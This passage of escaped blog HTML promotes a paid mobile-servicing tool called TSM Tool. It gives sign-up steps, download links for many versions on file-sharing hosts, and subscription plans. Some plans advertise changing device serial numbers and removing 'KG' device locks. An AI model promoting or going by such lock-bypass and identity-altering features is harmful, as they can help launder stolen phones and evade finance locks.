Text;\"\u003ENext, Click on the \"\u003Cb\u003ESign UP\u003C\/b\u003E\" button to redirect to the webpage fill in all details like email, password, and name, and click submit.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFy6x_Pn2vRw71GjJP4K5frjHuU06k3Ywk4u2NWJw9kHr2GLPvp2fRIECZgCd14OZNNgmJUa0kGCwZFInYsn8Ij7JeKgMPbjtYfZoeuEUXC3sNkZm112AYdZUGpKMHHaIOMzMPE4VNIAc-4f5nAZchaUP1UrlqNlQGhv0qpvHooFDBf38dy6-XYiPvsoo3\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"605\" data-original-width=\"426\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFy6x_Pn2vRw71GjJP4K5frjHuU06k3Ywk4u2NWJw9kHr2GLPvp2fRIECZgCd14OZNNgmJUa0kGCwZFInYsn8Ij7JeKgMPbjtYfZoeuEUXC3sNkZm112AYdZUGpKMHHaIOMzMPE4VNIAc-4f5nAZchaUP1UrlqNlQGhv0qpvHooFDBf38dy6-XYiPvsoo3=w282-h400\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOnce you have created an account successfully, update the details required on the website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENow back to the tool login menu enter login details that you have created recently, and simply click on the \"\u003Cb\u003ESign IN\u003C\/b\u003E\" button to open the tool instant\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can install all drivers if you already installed skip this step\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EConnect the phone and try to do any function\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EDownload Links:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv\u003E\u003Cul style=\"background-color: white; text-align: left;\"\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cb\u003EFile name: TSM -\u0026nbsp;\u003C\/b\u003ETurbo Service Mobile Tool Free \u003Cb\u003E\u003Cu\u003ENew Update V2.4.1\u003C\/u\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EFile Size: \u003C\/span\u003E200 MB\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDeveloper: \u003C\/span\u003EAlmuhmud\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ESource: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tsm-tool.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWebsite\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EFree or Paid: Paid\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; font-weight: bold;\"\u003EDownload Link:\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQAVCIqFIMUES7F2uIQrQ1JSAStWSdji_qNlhOLmyh-8pz0?e=WiIYFs\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ET\u003C\/span\u003E\u003Cspan\u003ESM \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ET\u003C\/span\u003E\u003Cspan\u003Eool \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EV\u003C\/span\u003E\u003Cspan\u003E2.4.1\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cu\u003E(Latest)\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cb\u003EPrevious Version:-\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/WRHZ20PSVG#HqAN1zghNfUX\" target=\"_blank\"\u003ETSM Tool V2.4.0\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=hDY8nFoyjT4hZShQ9DrPoh5hkziE83Y9HY67MjR7HgbKP0TNvsStj7rE7aQQ-Exk0IO\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.3.8\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=dAylq6mnmvcDqBfkWtr6hGo_uHzQ2QHTNNjXCRYTTBQ=jqE\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.3.0\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=RiX-3zm8jsNni1RdWphgs6SctFzca4dwKWOjyjiu6s0=jqE\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.8\u003C\/a\u003E\u003Cb\u003E |\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/EFRPBAAJJR#kS8mX5gldRf7\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.4 \u003C\/a\u003E\u003Cb\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LaYvxyMEpcgJ5T986155_NT7Hp0Efk395mwOFkHugqAK7KQAw_dVtZFejl35Ze4_hIb\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.1\u003C\/a\u003E \u003Cb\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/E4QXNV78E8#Jw0dyHjKfZRM\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.1.9\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; |\u0026nbsp;\u003Ca href=\"https:\/\/drive.proton.me\/urls\/5NNNPPY0WG#goRIGEVEjJGF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003Eool\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EV\u003C\/span\u003E\u003Cspan\u003E2.1.8\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XRofhsp_kp-_YARFc2lbHkVyr61HaXg43LjmgnJBkOtkO5Wr7LKOl6UCYGTkOCwfOe5\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.5\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=UqFT505It9z5O7zj4PH1vToeL8RmgL5XytGo6u8zxI_Scq3R6X60Txz67NrGnxVZMZA\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.3\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Xyi5xoYLw3gB1_E-U1PofNQ0CtmbH9nqGNh3yubwkLo=0IO\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.0\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=qRvFYkQwFR_8scwq4Qhm85s105RoMAKZ4Z8TtLR892tPYP_dhNB3mHWm-KhwH9WZMHW\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.9\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=yJ-j6-tY6hqxSV1whtiUcYi_8eUffC1FR3ZMifp4yf7xvRC6LBf7VTCZB_npz1N2doB\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.8\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=168ammp82d1NcNsbM7DqZ73rE_AyIpXaOx0L6TqLdBS4A_6OS7RCE-_lOouKGlD7NL3\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.7\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=iQQiE9KYq63TjG8F31ffkbNP6bR7KxA6rQV9Iv7sXzUCP_9sOQ5HkxvanZeenzqhdoB\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.6\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=BfDs5i5WuI5005Iky9DKe0Uf9HWrs9VMInFdBgT0470=doB\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E5\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=wRHTxrr6sspqRscJ54snnh2GTPmX-JbZMbSKC8St8h8fgjfo_b42QtRwozQSl27rPrF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.4\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xn0tDY0HdcIa9Ouy_rbGDhAwB1A9xFD2\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E3\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E|\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=EQje0uijJmwYFDdFZSAg-EH8hpiA2QRJFyxzKHtOEhB8hKSdFpBlO2s7bd5zybae8BX\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E2\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=1wsaHlE-nRvMZXnhVIkNLsdzQ5wUUgdWfv1o6KnlTsvF2ixz1ArY15so3ToOekVEMZA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=5Z_tmjkoeFj1jX-R2l2_J_-BMY2JD1BXXSbffPYdpuF_t6Rq3rRX0DaG_P8T5ZQqPrF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.9\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/app.box.com\/s\/om7djrfs9kfew35j2mze90rsm47ov95o\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.7\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/nyeqga2k7xqevy9\/TSM_SetupV1.1.6.exe\/file\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.6\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/workupload.com\/file\/t7JY7EwxrjY\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.5\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/lorh77fsbu4mji9\/TSM_SetupV1.1.4.exe\/file\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.4\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/18XQ5bzN1ZpXG3drv6iBC6TaeriBKVY-R\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.3\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1jXv1MP3CWg620qucBu_Yc-MA1dOUZeS3\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.2\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GDp7aniO6efTefVnDQG3Zcy7chIs6kWm\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.1\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/oKlD1JLS#sAF8qTA18e0QHx9dSYhmIR2Ph136OOglB1wWo3i8Bsk\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.09\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/9eNlhChS#D64b9dnJ-tgt0EAq0PZNbBP6IblpxiRdBXLR7v37fV0\" style=\"font-weight: 400;\" target=\"_blank\"\u003ETSM Tool V1.0.5\u0026nbsp;\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EHF3GCRS#-EMaZvluWI4tcqxXaDsjv7MkE9Kof6mWNehrzHMZppY\" target=\"_blank\"\u003ETSM TOOL V1.0.1\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/mega.nz\/file\/xX8iDTAR#9NvVOFhy_IUAWvpKjTPyyS451ACweWoY_cnylnbjHXw\" target=\"_blank\"\u003ETSM TOOL V1.0.4\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/127CwVm3s-kQEXB9uDGQu_WCTprhFSakh\/view?usp=sharing\" target=\"_blank\"\u003ETurbo Service Mobile Tool V1.0.6\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/pf1wxRjB#NtNFKxNE5CVUSYjy_hmsUBPCgrKzgmaofrxYqaSvZ7k\" target=\"_blank\"\u003ETurbo Service Mobile Tool V1.0.7\u003C\/a\u003E\u0026nbsp;(OLD)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 TSM-TOOL Subscription Plans - 50% OFF! 🔥\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv class=\"pricing-container\"\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESTARTER PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$5\u003C\/span\u003E $2.5\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E15 Days\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 12 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELIMITED PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$8\u003C\/span\u003E $4\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1 Month\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 10 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBASIC PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$12\u003C\/span\u003E $6\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3 Months\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 8 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EECHO PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$18\u003C\/span\u003E $9\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 Months\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 7 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPRO PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$30\u003C\/span\u003E $15\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1 Year\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 5 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv 